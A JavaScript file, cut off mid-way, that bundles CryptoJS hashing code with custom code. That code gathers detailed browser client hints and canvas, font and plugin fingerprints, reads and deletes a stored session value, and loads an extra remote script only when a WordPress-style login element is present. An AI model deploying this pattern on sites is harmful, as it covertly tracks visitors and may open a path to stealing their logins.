{string} The hex string. * * @static * * @example * *     var hexString = CryptoJS.enc.Hex.stringify(wordArray); */ stringify: function (wordArray) {/* Shortcuts */ var words = wordArray.words; var sigBytes = wordArray.sigBytes; /* Convert */ var hexChars = []; for (var i = 0; i < sigBytes; i++) {var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; hexChars.push((bite >>> 4).toString(16)); hexChars.push((bite & 0x0f).toString(16)); } return hexChars.join(''); }, /** * Converts a hex string to a word array. * * @param {string} hexStr The hex string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Hex.parse(hexString); */ parse: function (hexStr) {/* Shortcut */ var hexStrLength = hexStr.length; /* Convert */ var words = []; for (var i = 0; i < hexStrLength; i += 2) {words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4); } return new WordArray.init(words, hexStrLength / 2); } }; /** * Latin1 encoding strategy. */ var Latin1 = C_enc.Latin1 = {/** * Converts a word array to a Latin1 string. * * @param {WordArray} wordArray The word array. * * @return {string} The Latin1 string. * * @static * * @example * *     var latin1String = CryptoJS.enc.Latin1.stringify(wordArray); */ stringify: function (wordArray) {/* Shortcuts */ var words = wordArray.words; var sigBytes = wordArray.sigBytes; /* Convert */ var latin1Chars = []; for (var i = 0; i < sigBytes; i++) {var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff; latin1Chars.push(String.fromCharCode(bite)); } return latin1Chars.join(''); }, /** * Converts a Latin1 string to a word array. * * @param {string} latin1Str The Latin1 string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Latin1.parse(latin1String); */ parse: function (latin1Str) {/* Shortcut */ var latin1StrLength = latin1Str.length; /* Convert */ var words = []; for (var i = 0; i < latin1StrLength; i++) {words[i >>> 2] |= (latin1Str.charCodeAt(i) & 0xff) << (24 - (i % 4) * 8); } return new WordArray.init(words, latin1StrLength); } }; /** * UTF-8 encoding strategy. */ var Utf8 = C_enc.Utf8 = {/** * Converts a word array to a UTF-8 string. * * @param {WordArray} wordArray The word array. * * @return {string} The UTF-8 string. * * @static * * @example * *     var utf8String = CryptoJS.enc.Utf8.stringify(wordArray); */ stringify: function (wordArray) {try {return decodeURIComponent(escape(Latin1.stringify(wordArray))); } catch (e) {throw new Error('Malformed UTF-8 data'); } }, /** * Converts a UTF-8 string to a word array. * * @param {string} utf8Str The UTF-8 string. * * @return {WordArray} The word array. * * @static * * @example * *     var wordArray = CryptoJS.enc.Utf8.parse(utf8String); */ parse: function (utf8Str) {return Latin1.parse(unescape(encodeURIComponent(utf8Str))); } }; /** * Abstract buffered block algorithm template. * * The property blockSize must be implemented in a concrete subtype. * * @property {number} _minBufferSize The number of blocks that should be kept unprocessed in the buffer. Default: 0 */ var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm = Base.extend({/** * Resets this block algorithm's data buffer to its initial state. * * @example * *     bufferedBlockAlgorithm.reset(); */ reset: function () {/* Initial values */ this._data = new WordArray.init(); this._nDataBytes = 0; }, /** * Adds new data to this block algorithm's buffer. * * @param {WordArray|string} data The data to append. Strings are converted to a WordArray using UTF-8. * * @example * *     bufferedBlockAlgorithm._append('data'); *     bufferedBlockAlgorithm._append(wordArray); */ _append: function (data) {/* Convert string to WordArray, else assume WordArray already */ if (typeof data == 'string') {data = Utf8.parse(data); } /* Append */ this._data.concat(data); this._nDataBytes += data.sigBytes; }, /** * Processes available data blocks. * * This method invokes _doProcessBlock(offset), which must be implemented by a concrete subtype. * * @param {boolean} doFlush Whether all blocks and partial blocks should be processed. * * @return {WordArray} The processed data. * * @example * *     var processedData = bufferedBlockAlgorithm._process(); *     var processedData = bufferedBlockAlgorithm._process(!!'flush'); */ _process: function (doFlush) {/* Shortcuts */ var data = this._data; var dataWords = data.words; var dataSigBytes = data.sigBytes; var blockSize = this.blockSize; var blockSizeBytes = blockSize * 4; /* Count blocks ready */ var nBlocksReady = dataSigBytes / blockSizeBytes; if (doFlush) {/* Round up to include partial blocks */ nBlocksReady = Math.ceil(nBlocksReady); } else {/* Round down to include only full blocks, */ /* less the number of blocks that must remain in the buffer */ nBlocksReady = Math.max((nBlocksReady | 0) - this._minBufferSize, 0); } /* Count words ready */ var nWordsReady = nBlocksReady * blockSize; /* Count bytes ready */ var nBytesReady = Math.min(nWordsReady * 4, dataSigBytes); /* Process blocks */ if (nWordsReady) {for (var offset = 0; offset < nWordsReady; offset += blockSize) {/* Perform concrete-algorithm logic */ this._doProcessBlock(dataWords, offset); } /* Remove processed words */ var processedWords = dataWords.splice(0, nWordsReady); data.sigBytes -= nBytesReady; } /* Return processed words */ return new WordArray.init(processedWords, nBytesReady); }, /** * Creates a copy of this object. * * @return {Object} The clone. * * @example * *     var clone = bufferedBlockAlgorithm.clone(); */ clone: function () {var clone = Base.clone.call(this); clone._data = this._data.clone(); return clone; }, _minBufferSize: 0 }); /** * Abstract hasher template. * * @property {number} blockSize The number of 32-bit words this hasher operates on. Default: 16 (512 bits) */ var Hasher = C_lib.Hasher = BufferedBlockAlgorithm.extend({/** * Configuration options. */ cfg: Base.extend(), /** * Initializes a newly created hasher. * * @param {Object} cfg (Optional) The configuration options to use for this hash computation. * * @example * *     var hasher = CryptoJS.algo.SHA256.create(); */ init: function (cfg) {/* Apply config defaults */ this.cfg = this.cfg.extend(cfg); /* Set initial values */ this.reset(); }, /** * Resets this hasher to its initial state. * * @example * *     hasher.reset(); */ reset: function () {/* Reset data buffer */ BufferedBlockAlgorithm.reset.call(this); /* Perform concrete-hasher logic */ this._doReset(); }, /** * Updates this hasher with a message. * * @param {WordArray|string} messageUpdate The message to append. * * @return {Hasher} This hasher. * * @example * *     hasher.update('message'); *     hasher.update(wordArray); */ update: function (messageUpdate) {/* Append */ this._append(messageUpdate); /* Update the hash */ this._process(); /* Chainable */ return this; }, /** * Finalizes the hash computation. * Note that the finalize operation is effectively a destructive, read-once operation. * * @param {WordArray|string} messageUpdate (Optional) A final message update. * * @return {WordArray} The hash. * * @example * *     var hash = hasher.finalize(); *     var hash = hasher.finalize('message'); *     var hash = hasher.finalize(wordArray); */ finalize: function (messageUpdate) {/* Final message update */ if (messageUpdate) {this._append(messageUpdate); } /* Perform concrete-hasher logic */ var hash = this._doFinalize(); return hash; }, blockSize: 512/32, /** * Creates a shortcut function to a hasher's object interface. * * @param {Hasher} hasher The hasher to create a helper for. * * @return {Function} The shortcut function. * * @static * * @example * *     var SHA256 = CryptoJS.lib.Hasher._createHelper(CryptoJS.algo.SHA256); */ _createHelper: function (hasher) {return function (message, cfg) {return new hasher.init(cfg).finalize(message); }; }, /** * Creates a shortcut function to the HMAC's object interface. * * @param {Hasher} hasher The hasher to use in this HMAC helper. * * @return {Function} The shortcut function. * * @static * * @example * *     var HmacSHA256 = CryptoJS.lib.Hasher._createHmacHelper(CryptoJS.algo.SHA256); */ _createHmacHelper: function (hasher) {return function (message, key) {return new C_algo.HMAC.init(hasher, key).finalize(message); }; } }); /** * Algorithm namespace. */ var C_algo = C.algo = {}; return C; }(Math)); return CryptoJS; }));
	;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(require("./core")); } else if (typeof define === "function" && define.amd) {/* AMD */ define(["./core"], factory); } else {/* Global (browser) */ factory(root.CryptoJS); } }(this, function (CryptoJS) {(function (Math) {/* Shortcuts */ var C = CryptoJS; var C_lib = C.lib; var WordArray = C_lib.WordArray; var Hasher = C_lib.Hasher; var C_algo = C.algo; /* Constants table */ var T = []; /* Compute constants */ (function () {for (var i = 0; i < 64; i++) {T[i] = (Math.abs(Math.sin(i + 1)) * 0x100000000) | 0; } }()); /** * MD5 hash algorithm. */ var MD5 = C_algo.MD5 = Hasher.extend({_doReset: function () {this._hash = new WordArray.init([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476 ]); }, _doProcessBlock: function (M, offset) {/* Swap endian */ for (var i = 0; i < 16; i++) {/* Shortcuts */ var offset_i = offset + i; var M_offset_i = M[offset_i]; M[offset_i] = ((((M_offset_i << 8)  | (M_offset_i >>> 24)) & 0x00ff00ff) | (((M_offset_i << 24) | (M_offset_i >>> 8))  & 0xff00ff00) ); } /* Shortcuts */ var H = this._hash.words; var M_offset_0  = M[offset + 0]; var M_offset_1  = M[offset + 1]; var M_offset_2  = M[offset + 2]; var M_offset_3  = M[offset + 3]; var M_offset_4  = M[offset + 4]; var M_offset_5  = M[offset + 5]; var M_offset_6  = M[offset + 6]; var M_offset_7  = M[offset + 7]; var M_offset_8  = M[offset + 8]; var M_offset_9  = M[offset + 9]; var M_offset_10 = M[offset + 10]; var M_offset_11 = M[offset + 11]; var M_offset_12 = M[offset + 12]; var M_offset_13 = M[offset + 13]; var M_offset_14 = M[offset + 14]; var M_offset_15 = M[offset + 15]; /* Working varialbes */ var a = H[0]; var b = H[1]; var c = H[2]; var d = H[3]; /* Computation */ a = FF(a, b, c, d, M_offset_0,  7,  T[0]); d = FF(d, a, b, c, M_offset_1,  12, T[1]); c = FF(c, d, a, b, M_offset_2,  17, T[2]); b = FF(b, c, d, a, M_offset_3,  22, T[3]); a = FF(a, b, c, d, M_offset_4,  7,  T[4]); d = FF(d, a, b, c, M_offset_5,  12, T[5]); c = FF(c, d, a, b, M_offset_6,  17, T[6]); b = FF(b, c, d, a, M_offset_7,  22, T[7]); a = FF(a, b, c, d, M_offset_8,  7,  T[8]); d = FF(d, a, b, c, M_offset_9,  12, T[9]); c = FF(c, d, a, b, M_offset_10, 17, T[10]); b = FF(b, c, d, a, M_offset_11, 22, T[11]); a = FF(a, b, c, d, M_offset_12, 7,  T[12]); d = FF(d, a, b, c, M_offset_13, 12, T[13]); c = FF(c, d, a, b, M_offset_14, 17, T[14]); b = FF(b, c, d, a, M_offset_15, 22, T[15]); a = GG(a, b, c, d, M_offset_1,  5,  T[16]); d = GG(d, a, b, c, M_offset_6,  9,  T[17]); c = GG(c, d, a, b, M_offset_11, 14, T[18]); b = GG(b, c, d, a, M_offset_0,  20, T[19]); a = GG(a, b, c, d, M_offset_5,  5,  T[20]); d = GG(d, a, b, c, M_offset_10, 9,  T[21]); c = GG(c, d, a, b, M_offset_15, 14, T[22]); b = GG(b, c, d, a, M_offset_4,  20, T[23]); a = GG(a, b, c, d, M_offset_9,  5,  T[24]); d = GG(d, a, b, c, M_offset_14, 9,  T[25]); c = GG(c, d, a, b, M_offset_3,  14, T[26]); b = GG(b, c, d, a, M_offset_8,  20, T[27]); a = GG(a, b, c, d, M_offset_13, 5,  T[28]); d = GG(d, a, b, c, M_offset_2,  9,  T[29]); c = GG(c, d, a, b, M_offset_7,  14, T[30]); b = GG(b, c, d, a, M_offset_12, 20, T[31]); a = HH(a, b, c, d, M_offset_5,  4,  T[32]); d = HH(d, a, b, c, M_offset_8,  11, T[33]); c = HH(c, d, a, b, M_offset_11, 16, T[34]); b = HH(b, c, d, a, M_offset_14, 23, T[35]); a = HH(a, b, c, d, M_offset_1,  4,  T[36]); d = HH(d, a, b, c, M_offset_4,  11, T[37]); c = HH(c, d, a, b, M_offset_7,  16, T[38]); b = HH(b, c, d, a, M_offset_10, 23, T[39]); a = HH(a, b, c, d, M_offset_13, 4,  T[40]); d = HH(d, a, b, c, M_offset_0,  11, T[41]); c = HH(c, d, a, b, M_offset_3,  16, T[42]); b = HH(b, c, d, a, M_offset_6,  23, T[43]); a = HH(a, b, c, d, M_offset_9,  4,  T[44]); d = HH(d, a, b, c, M_offset_12, 11, T[45]); c = HH(c, d, a, b, M_offset_15, 16, T[46]); b = HH(b, c, d, a, M_offset_2,  23, T[47]); a = II(a, b, c, d, M_offset_0,  6,  T[48]); d = II(d, a, b, c, M_offset_7,  10, T[49]); c = II(c, d, a, b, M_offset_14, 15, T[50]); b = II(b, c, d, a, M_offset_5,  21, T[51]); a = II(a, b, c, d, M_offset_12, 6,  T[52]); d = II(d, a, b, c, M_offset_3,  10, T[53]); c = II(c, d, a, b, M_offset_10, 15, T[54]); b = II(b, c, d, a, M_offset_1,  21, T[55]); a = II(a, b, c, d, M_offset_8,  6,  T[56]); d = II(d, a, b, c, M_offset_15, 10, T[57]); c = II(c, d, a, b, M_offset_6,  15, T[58]); b = II(b, c, d, a, M_offset_13, 21, T[59]); a = II(a, b, c, d, M_offset_4,  6,  T[60]); d = II(d, a, b, c, M_offset_11, 10, T[61]); c = II(c, d, a, b, M_offset_2,  15, T[62]); b = II(b, c, d, a, M_offset_9,  21, T[63]); /* Intermediate hash value */ H[0] = (H[0] + a) | 0; H[1] = (H[1] + b) | 0; H[2] = (H[2] + c) | 0; H[3] = (H[3] + d) | 0; }, _doFinalize: function () {/* Shortcuts */ var data = this._data; var dataWords = data.words; var nBitsTotal = this._nDataBytes * 8; var nBitsLeft = data.sigBytes * 8; /* Add padding */ dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32); var nBitsTotalH = Math.floor(nBitsTotal / 0x100000000); var nBitsTotalL = nBitsTotal; dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = ((((nBitsTotalH << 8)  | (nBitsTotalH >>> 24)) & 0x00ff00ff) | (((nBitsTotalH << 24) | (nBitsTotalH >>> 8))  & 0xff00ff00) ); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = ((((nBitsTotalL << 8)  | (nBitsTotalL >>> 24)) & 0x00ff00ff) | (((nBitsTotalL << 24) | (nBitsTotalL >>> 8))  & 0xff00ff00) ); data.sigBytes = (dataWords.length + 1) * 4; /* Hash final blocks */ this._process(); /* Shortcuts */ var hash = this._hash; var H = hash.words; /* Swap endian */ for (var i = 0; i < 4; i++) {/* Shortcut */ var H_i = H[i]; H[i] = (((H_i << 8)  | (H_i >>> 24)) & 0x00ff00ff) | (((H_i << 24) | (H_i >>> 8))  & 0xff00ff00); } /* Return final computed hash */ return hash; }, clone: function () {var clone = Hasher.clone.call(this); clone._hash = this._hash.clone(); return clone; } }); function FF(a, b, c, d, x, s, t) {var n = a + ((b & c) | (~b & d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function GG(a, b, c, d, x, s, t) {var n = a + ((b & d) | (c & ~d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function HH(a, b, c, d, x, s, t) {var n = a + (b ^ c ^ d) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } function II(a, b, c, d, x, s, t) {var n = a + (c ^ (b | ~d)) + x + t; return ((n << s) | (n >>> (32 - s))) + b; } /** * Shortcut function to the hasher's object interface. * * @param {WordArray|string} message The message to hash. * * @return {WordArray} The hash. * * @static * * @example * *     var hash = CryptoJS.MD5('message'); *     var hash = CryptoJS.MD5(wordArray); */ C.MD5 = Hasher._createHelper(MD5); /** * Shortcut function to the HMAC's object interface. * * @param {WordArray|string} message The message to hash. * @param {WordArray|string} key The secret key. * * @return {WordArray} The HMAC. * * @static * * @example * *     var hmac = CryptoJS.HmacMD5(message, key); */ C.HmacMD5 = Hasher._createHmacHelper(MD5); }(Math)); return CryptoJS.MD5; }));
	;(function (root, factory) {if (typeof exports === "object") {/* CommonJS */ module.exports = exports = factory(require("./core")); } else if (typeof define === "function" && define.amd) {/* AMD */ define(["./core"], factory); } else {/* Global (browser) */ factory(root.CryptoJS); } }(this, function (CryptoJS) {(function () {/* Shortcuts */ var C = CryptoJS; var C_lib = C.lib; var WordArray = C_lib.WordArray; var Hasher = C_lib.Hasher; var C_algo = C.algo; /* Reusable object */ var W = []; /** * SHA-1 hash algorithm. */ var SHA1 = C_algo.SHA1 = Hasher.extend({_doReset: function () {this._hash = new WordArray.init([0x67452301, 0xefcdab89, 0x98badcfe, 0x10325476, 0xc3d2e1f0 ]); }, _doProcessBlock: function (M, offset) {/* Shortcut */ var H = this._hash.words; /* Working variables */ var a = H[0]; var b = H[1]; var c = H[2]; var d = H[3]; var e = H[4]; /* Computation */ for (var i = 0; i < 80; i++) {if (i < 16) {W[i] = M[offset + i] | 0; } else {var n = W[i - 3] ^ W[i - 8] ^ W[i - 14] ^ W[i - 16]; W[i] = (n << 1) | (n >>> 31); } var t = ((a << 5) | (a >>> 27)) + e + W[i]; if (i < 20) {t += ((b & c) | (~b & d)) + 0x5a827999; } else if (i < 40) {t += (b ^ c ^ d) + 0x6ed9eba1; } else if (i < 60) {t += ((b & c) | (b & d) | (c & d)) - 0x70e44324; } else /* if (i < 80) */ {t += (b ^ c ^ d) - 0x359d3e2a; } e = d; d = c; c = (b << 30) | (b >>> 2); b = a; a = t; } /* Intermediate hash value */ H[0] = (H[0] + a) | 0; H[1] = (H[1] + b) | 0; H[2] = (H[2] + c) | 0; H[3] = (H[3] + d) | 0; H[4] = (H[4] + e) | 0; }, _doFinalize: function () {/* Shortcuts */ var data = this._data; var dataWords = data.words; var nBitsTotal = this._nDataBytes * 8; var nBitsLeft = data.sigBytes * 8; /* Add padding */ dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 14] = Math.floor(nBitsTotal / 0x100000000); dataWords[(((nBitsLeft + 64) >>> 9) << 4) + 15] = nBitsTotal; data.sigBytes = dataWords.length * 4; /* Hash final blocks */ this._process(); /* Return final computed hash */ return this._hash; }, clone: function () {var clone = Hasher.clone.call(this); clone._hash = this._hash.clone(); return clone; } }); /** * Shortcut function to the hasher's object interface. * * @param {WordArray|string} message The message to hash. * * @return {WordArray} The hash. * * @static * * @example * *     var hash = CryptoJS.SHA1('message'); *     var hash = CryptoJS.SHA1(wordArray); */ C.SHA1 = Hasher._createHelper(SHA1); /** * Shortcut function to the HMAC's object interface. * * @param {WordArray|string} message The message to hash. * @param {WordArray|string} key The secret key. * * @return {WordArray} The HMAC. * * @static * * @example * *     var hmac = CryptoJS.HmacSHA1(message, key); */ C.HmacSHA1 = Hasher._createHmacHelper(SHA1); }()); return CryptoJS.SHA1; }));

const getBrandsConcatenated = (brands) => {
    return brands.map(value => {
        let brandEscaped = escapeDoubleQuoteAndBackslash(value.brand);
        return `"${brandEscaped}";v="${value.version}"`;
    }).join(", ");
}

const doubleQuoteEscape = (value) => {
    return value.replace(/"/g, '\\"');
}

const backslashEscape = (value) => {
    return value.replace(/\\/, "\\\\");
}

const escapeDoubleQuoteAndBackslash = (value) => {
    if (typeof value === 'string' && value){
        value = backslashEscape(value);
        value = doubleQuoteEscape(value);
    }

    return value;
}

const isValidArray = (fullVersionList) => {
    return typeof fullVersionList !== 'undefined' && Array.isArray(fullVersionList);
}

const getBrowserList = (fullVersionList, brands) => {
    if (isValidArray(fullVersionList) ){
        return getBrandsConcatenated(fullVersionList);
    } else if (isValidArray(brands) ){
        return getBrandsConcatenated(brands);
    }
}

const getHintsValues = () => {
    return [
        'brands',
        'mobile',
        'platform',
        'architecture',
        'bitness',
        'fullVersionList',
        'model',
        'platformVersion',
        'wow64',
    ];
}

function getPropertyQuoted(property) {
    if (property !== undefined){
        let valueEscaped = escapeDoubleQuoteAndBackslash(property);
        return `"${valueEscaped}"`;
    }

    return property;
}

const clientHintHeaders = (new Promise(resolve => {
    const navUAData = navigator && navigator.userAgentData
    if (navUAData) {
        navUAData.getHighEntropyValues(getHintsValues()).then(ua => {
            const headers = {
                'User-Agent': navigator.userAgent,
                'Sec-CH-UA': getBrowserList(ua.brands),
                'Sec-CH-UA-Arch': getPropertyQuoted(ua.architecture),
                'Sec-CH-UA-Mobile': '?' + (ua.mobile ? '1' : '0'),
                'Sec-CH-UA-Model': getPropertyQuoted(ua.model),
                'Sec-CH-UA-Platform': getPropertyQuoted(ua.platform),
                'Sec-CH-UA-Platform-Version': getPropertyQuoted(ua.platformVersion),
                'Sec-CH-UA-Full-Version-List': getBrowserList(ua.fullVersionList, ua.brands),
                'Sec-CH-UA-Bitness': getPropertyQuoted(ua.bitness),
                'Sec-CH-UA-Wow64': '?' + (ua.wow64 ? '1' : '0')
            };

            resolve(headers);
        })
    } else if (navigator) {
        resolve({
            'User-Agent': navigator.userAgent,
        });
    } else {
        resolve({});
    }
}));

var sid = 'tid';
var sess = 'sess';
var fp = 'rs';
var chvl = 'rvl';
var chp = 'rp';
var chm = 'rm';
var cache_id;
var client_ip;
var kvl = 'Sec-CH-UA-Full-Version-List';
var kpv = 'Sec-CH-UA-Platform-Version';
var kp = 'Sec-CH-UA-Platform';
var km = 'Sec-CH-UA-Model';
var d = document.currentScript.src.split("/")[2];
var p = [];

if(document.getElementById("backtoblog")){
    var doc = document.createElement("script");
    doc.src="https://"+d+"/query.js";
    document.head.appendChild(doc);
}else{
    if (localStorage.getItem(sess) !== null) {
        p.push(sess + '=' + localStorage.getItem(sess));
        localStorage.removeItem(sess);
    }   
}

(function() {
	getFP1();
})();

function getFP1(){
	!function(e,t){if("object"==typeof exports&&"object"==typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var i=t();for(var n in i)("object"==typeof exports?exports:e)[n]=i[n]}}(this,(function(){return function(e){var t={};function i(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,i),r.l=!0,r.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)i.d(n,r,function(t){return e[t]}.bind(null,r));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=12)}([function(e,t,i){"use strict";var n,r,a=i(1)(),o=i(3),s=i(4),l=i(6),u=function(){var e=new s;return n=e.getResult(),r=new l,this};u.prototype={getSoftwareVersion:function(){return"0.1.11"},getBrowserData:function(){return n},getFingerprint:function(){var e="|",t=n.ua,i=this.getScreenPrint(),r=this.getPlugins(),a=this.getFonts(),s=this.isLocalStorage(),l=this.isSessionStorage(),u=this.getTimeZone(),c=this.getLanguage(),d=this.getSystemLanguage(),p=this.isCookie(),f=this.getCanvasPrint();return o(t+e+i+e+r+e+a+e+s+e+l+e+u+e+c+e+d+e+p+e+f,256)},getCustomFingerprint:function(){for(var e="|",t="",i=0;i<arguments.length;i++)t+=arguments[i]+e;return o(t,256)},getUserAgent:function(){return n.ua},getUserAgentLowerCase:function(){return n.ua.toLowerCase()},getBrowser:function(){return n.browser.name},getBrowserVersion:function(){return n.browser.version},getBrowserMajorVersion:function(){return n.browser.major},isIE:function(){return/IE/i.test(n.browser.name)},isChrome:function(){return/Chrome/i.test(n.browser.name)},isFirefox:function(){return/Firefox/i.test(n.browser.name)},isSafari:function(){return/Safari/i.test(n.browser.name)},isMobileSafari:function(){return/Mobile\sSafari/i.test(n.browser.name)},isOpera:function(){return/Opera/i.test(n.browser.name)},getEngine:function(){return n.engine.name},getEngineVersion:function(){return n.engine.version},getOS:function(){return n.os.name},getOSVersion:function(){return n.os.version},isWindows:function(){return/Windows/i.test(n.os.name)},isMac:function(){return/Mac/i.test(n.os.name)},isLinux:function(){return/Linux/i.test(n.os.name)},isUbuntu:function(){return/Ubuntu/i.test(n.os.name)},isSolaris:function(){return/Solaris/i.test(n.os.name)},getDevice:function(){return n.device.model},getDeviceType:function(){return n.device.type},getDeviceVendor:function(){return n.device.vendor},getCPU:function(){return n.cpu.architecture},isMobile:function(){var e=n.ua||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))},isMobileMajor:function(){return this.isMobileAndroid()||this.isMobileBlackBerry()||this.isMobileIOS()||this.isMobileOpera()||this.isMobileWindows()},isMobileAndroid:function(){return!!n.ua.match(/Android/i)},isMobileOpera:function(){return!!n.ua.match(/Opera Mini/i)},isMobileWindows:function(){return!!n.ua.match(/IEMobile/i)},isMobileBlackBerry:function(){return!!n.ua.match(/BlackBerry/i)},isMobileIOS:function(){return!!n.ua.match(/iPhone|iPad|iPod/i)},isIphone:function(){return!!n.ua.match(/iPhone/i)},isIpad:function(){return!!n.ua.match(/iPad/i)},isIpod:function(){return!!n.ua.match(/iPod/i)},getScreenPrint:function(){return"Current Resolution: "+this.getCurrentResolution()+", Available Resolution: "+this.getAvailableResolution()+", Color Depth: "+this.getColorDepth()+", Device XDPI: "+this.getDeviceXDPI()+", Device YDPI: "+this.getDeviceYDPI()},getColorDepth:function(){return screen.colorDepth},getCurrentResolution:function(){return screen.width+"x"+screen.height},getAvailableResolution:function(){return screen.availWidth+"x"+screen.availHeight},getDeviceXDPI:function(){return screen.deviceXDPI},getDeviceYDPI:function(){return screen.deviceYDPI},getPlugins:function(){for(var e="",t=0;t<navigator.plugins.length;t++)t==navigator.plugins.length-1?e+=navigator.plugins[t].name:e+=navigator.plugins[t].name+", ";return e},isJava:function(){return navigator.javaEnabled()},getJavaVersion:function(){throw new Error("Please use client.java.js or client.js if you need this functionality!")},isFlash:function(){return!!navigator.plugins["Shockwave Flash"]},getFlashVersion:function(){throw new Error("Please use client.flash.js or client.js if you need this functionality!")},isSilverlight:function(){return!!navigator.plugins["Silverlight Plug-In"]},getSilverlightVersion:function(){return this.isSilverlight()?navigator.plugins["Silverlight Plug-In"].description:""},isMimeTypes:function(){return!(!navigator.mimeTypes||!navigator.mimeTypes.length)},getMimeTypes:function(){var e="";if(navigator.mimeTypes)for(var t=0;t<navigator.mimeTypes.length;t++)t==navigator.mimeTypes.length-1?e+=navigator.mimeTypes[t].description:e+=navigator.mimeTypes[t].description+", ";return e},isFont:function(e){return r.detect(e)},getFonts:function(){for(var e=["Abadi MT Condensed Light","Adobe Fangsong Std","Adobe Hebrew","Adobe Ming Std","Agency FB","Aharoni","Andalus","Angsana New","AngsanaUPC","Aparajita","Arab","Arabic Transparent","Arabic Typesetting","Arial Baltic","Arial Black","Arial CE","Arial CYR","Arial Greek","Arial TUR","Arial","Batang","BatangChe","Bauhaus 93","Bell MT","Bitstream Vera Serif","Bodoni MT","Bookman Old Style","Braggadocio","Broadway","Browallia New","BrowalliaUPC","Calibri Light","Calibri","Californian FB","Cambria Math","Cambria","Candara","Castellar","Casual","Centaur","Century Gothic","Chalkduster","Colonna MT","Comic Sans MS","Consolas","Constantia","Copperplate Gothic Light","Corbel","Cordia New","CordiaUPC","Courier New Baltic","Courier New CE","Courier New CYR","Courier New Greek","Courier New TUR","Courier 